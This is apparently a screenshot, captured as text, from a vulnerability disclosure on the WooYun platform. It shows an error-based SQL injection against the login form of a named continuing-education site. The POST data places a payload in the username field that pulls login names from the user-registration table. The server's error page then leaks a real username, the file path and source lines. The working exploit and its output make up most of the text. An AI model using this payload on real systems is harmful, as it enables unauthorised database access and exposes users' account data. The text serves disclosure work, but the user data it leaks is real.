 在将 varchar 值 'chenxiaoyan...
cme.cdwsw.91huayi.com/Default.aspx
搜索
INT SQL XSS Encryption Encoding Other
Load URL http://cme.cdwsw.91huayi.com/Default.aspx
Split URL
Execute
Enable Post data Enable Referrer
Post data
__EVENTTARGET=&__EVENTARGUMENT=&
__VIEWSTATE=%2FwEPDwUKLTc3MDkwNTQ1MWQYAQUeX19Db250cm9sc1JlcXVpcmVQb3N0QmFja0tleV9fFgEFB0J1dHRvbjHwVDpy2VFwPFZqm%2BQ%2FFH1GlYu%
2BGQ%3D%3D&txtUser=123' OR 1=convert(int,(select top 1 login_name from cme2009.dbo.hy_com_user_register where login_name not in (select top 1 login_name
from cme2009.dbo.hy_com_user_register))+char(110)) and '1'='1&txtPwd=123&txtYzm=22376&Button1.x=23&Button1.y=16&Button1=%B5%C7%C2%BC&
“/”应用程序中的服务器错误。
在将 varchar 值 'chenxiaoyang1964n' 转换成数据类型 int 时失败。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在将 varchar 值 'chenxiaoyang1964n' 转换成数据类型 int 时失败。
源错误:
行 24: txtYzm.Value = "";
行 25: AccountSystem accsys = new AccountSystem();
行 26: hy_com_user_register account = accsys.Login_(txtUser.Value.Trim(), txtPwd.Value.Trim());
行 27: if (account != null)
行 28: {
源文件: f:\WebFiles\cme.cdwsw.91huayi.com\default.aspx 行: 26
堆栈跟踪:
[SqlException (0x80131904): 在将 varchar 值 'chenxiaoyang1964n' 转换成数据类型 int 时失败。]
System.Data.SqlClient.SqlConnection.OnError(SqlException exception, Boolean breakConnection) +862234
System.Data.SqlClient.SqlInternalConnection.OnError(SqlException exception, Boolean breakConnection) +739110
System.Data.SqlClient.TdsParser.ThrowExceptionAndWarning(TdsParserStateObject stateObj) +188
www.wooyun.org
57